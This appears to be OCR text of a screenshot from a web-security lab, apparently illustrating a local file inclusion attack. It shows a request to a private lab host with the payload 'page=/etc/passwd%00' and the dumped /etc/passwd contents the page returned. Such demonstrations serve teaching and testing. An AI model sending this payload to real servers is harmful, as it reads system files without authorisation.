 192.168.56.101/index.php?page=/etc/passwd%00
Search
Call for Papers for Web Security 3000
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin
/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash